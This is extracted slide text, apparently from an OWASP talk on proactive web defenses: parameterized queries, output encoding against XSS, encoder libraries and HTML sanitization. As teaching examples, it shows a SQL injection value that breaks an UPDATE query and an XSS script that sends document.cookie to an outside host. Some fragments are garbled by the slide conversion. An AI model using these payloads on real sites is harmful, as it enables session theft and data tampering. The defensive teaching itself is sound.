# **OWASP Top Ten Proactive Defenses**





**Jim Manico jim@owasp.org Global Board Member** 



**Jim Manico @manicode**

- **OWASP Global Board Member**
- **Project manager of the OWASP Cheat Sheet Series and several other OWASP projects**
- 18+ years of software development **experience**
- **Author of "Iron-Clad Java, Building Secure Web Applications" from McGraw-Hill/Oracle Press**
- **Kauai, Hawaii Resident**



**Iron-Clad Java: Building Secure Web Applications** Best Practices for Secure Java Web Application Development

**Jim Manico August Detlefsen** .<br>ributing Author, Kevin hnical Editor, Milton Smith



# CORE MISSION

The Open Web Application Security Project (OWASP) is a 501c3 not-for-profit also registered in Europe as a worldwide charitable organization focused on **improving the security of software.** 

Our mission is to **make application security visible**, so that people and organizations can **make informed decisions** about true application security risks.

**Everyone** is welcomed to participate in OWASP and all of our materials are available **under free and open software licenses.**



# **(1) Parameterize Queries**





## BOBBY TABLES IS WRONG. WHY?



# **'--@owasp.org**



## **\$NEW\_EMAIL = Request['new\_email'];**

**update users set email='\$NEW\_EMAIL' where id=290494828;**



**1. update users set email='\$NEW\_EMAIL' where id=290494828**

2. 
$$
\text{SNEW\_EMAIL} = \frac{1 - \text{Cowasp.org}}{\text{Cowasp.org}}
$$

**3. update users set email=''--@owasp.org' where id=290494828**



**\$stmt = \$dbh->prepare("update users set email=:new\_email where id=:user\_id");**

**\$stmt->bindParam(':new\_email' , \$email); \$stmt->bindParam(':user\_id' , \$id);**



```
SqlConnection objConnection = new 
SqlConnection(_ConnectionString);
objConnection.Open(); 
SqlCommand objCommand = new SqlCommand( 
  "SELECT * FROM User WHERE Name = @Name 
     AND Password = @Password", 
     objConnection);
objCommand.Parameters.Add("@Name", 
     NameTextBox.Text); 
objCommand.Parameters.Add("@Password", 
     PassTextBox.Text);
SqlDataReader objReader = 
objCommand.ExecuteReader();
```


```
String newName = request.getParameter("newName");
String id = request.getParameter("id");
```
#### **//SQL**

```
PreparedStatement pstmt = con.prepareStatement("UPDATE 
      EMPLOYEES SET NAME = ? WHERE ID = ?"); 
pstmt.setString(1, newName); 
pstmt.setString(2, id);
```

```
//HQL
Query safeHQLQuery = session.createQuery("from 
Employees where id=:empId"); 
safeHQLQuery.setParameter("empId", id);
```


**my \$sql = "INSERT INTO foo (bar, baz) VALUES ( ?, ? )"; my \$sth = \$dbh->prepare( \$sql ); \$sth->execute( \$bar, \$baz );** 



# **(2) Encode Data Before Use In A Parser**



**<script>**

**var**

**badURL='https://manicode.com/somesite/d ata=' + document.cookie;**  $var$   $imq$  =  $new$   $Image()$ ; **img.src = badURL; </script>**

**<script>document.body.innerHTML='<blink >GO OWASP</blink>';</script>**

Contextual Output Encoding (XSS Defense)

> – Session Hijacking – Site Defacement – Network Scanning – Undermining CSRF Defenses – Site Redirection/Phishing – Load of Remotely Hosted Scripts – Data Theft – Keystroke Logging – Attackers using XSS more frequently







# & L t



## **Microsoft Encoder and AntiXSS Library**

- **System.Web.Security.AntiXSS**
- **Microsoft.Security.Application . AntiXSS**
- **Can encode for HTML, HTML attributes, XML, CSS and JavaScript.**
- **Native .NET Library**
- **Very powerful well written library**
- **For use in your User Interface code to defuse script in output**





# OWASP Java Encoder Project

https://www.owasp.org/index.php/OWASP\_Java\_Encoder\_Project

- No third party libraries or configuration necessary
- This code was designed for high-availability/highperformance encoding functionality
- Simple drop-in encoding functionality
- Redesigned for performance
- **More complete API (uri and uri component encoding, etc) in some regards.**
- Java 1.5+
- Current version 1.1.1
- Last update, January 16<sup>th</sup> 2015 **https://code.google.com/p/owasp-javaencoder/source/detail?r=57**



# **OWASP Java Encoder Project**

**https://www.owasp.org/index.php/OWASP\_Java\_Encoder\_Project**

### **HTML Contexts**

#### *Encode#forHtml*

Encode#forHtmlContent Encode#forHtmlAttribute Encode#forHtmlUnquotedAttribute

#### **XML Contexts**

Encode#forXml Encode#forXmlContent Encode#forXmlAttribute Encode#forXmlComment Encode#forCDATA

#### **CSS Contexts**

Encode#forCssString Encode#forCssUrl

## **JavaScript Contexts**

#### *Encode#forJavaScript*

Encode#forJavaScriptAttribute Encode#forJavaScriptBlock Encode#forJavaScriptSource

#### **URI/URL contexts**

Encode#forUri Encode#forUriComponent



- **Ruby on Rails**
	- http://api.rubyonrails.org/classes/ERB/Util.html
- **PHP**
	- http://twig.sensiolabs.org/doc/filters/escape.html
	- http://framework.zend.com/manual/2.1/en/modules/zend.escaper.introducti on.html
- **Java/Scala (Updated January 2015)**
	- https://www.owasp.org/index.php/OWASP\_Java\_Encoder\_Project
- **.NET AntiXSS Library (v4.3 NuGet released June 2, 2014)**
	- http://www.nuget.org/packages/AntiXss/
- **GO**
	- http://golang.org/pkg/html/template/
- **Reform Project** 
	- $-$  .NET v1/v2, Classic ASP, Python, Perl, JavaScript
	- https://www.owasp.org/index.php/Category:OWASP\_Encoding\_Project



- LDAP Encoding Functions – ESAPI and .NET AntiXSS
- Command Injection Encoding Functions
	- Careful here
	- ESAPI
- XML Encoding Functions – OWASP Java Encoder
- http://boldersecurity.github.io/encoder- comparison-reference/



# **(3) Validate All Inputs**



This example displays all plugins and buttons that comes with the TinyMCE package.



#### **Welcome to the TinyMCE editor demo!**

Feel free to try out the different features that are provided, please note that the MCImageManager and MCFileManager specific functionality is part of our commercial offering. The demo is to show the integration.

We really recommend Firefox as the primary browser for the best editing experience, but of course, TinyMCE is compatible with all major browsers.

#### Got questions or need help?

If you have questions or need help, feel free to visit Source output from post not miss out on the documentation, its a great resour





# OWASP HTML Sanitizer Project

https://www.owasp.org/index.php/OWASP\_Java\_HTML\_Sanitizer\_Project

- HTML Sanitizer written in Java which lets you include HTML authored by third-parties in your web application while protecting against XSS.
- This code was written with security best practices in mind, has an extensive test suite, and has undergone adversarial security review https://code.google.com/p/owasp-java-htmlsanitizer/wiki/AttackReviewGroundRules.
- It allows for simple programmatic POSITIVE policy configuration. No XML config.
- Actively maintained by Mike Samuel from Google's AppSec team!
- This is code from the Caja project that was donated by Google. It is rather high performance and low memory utilization.

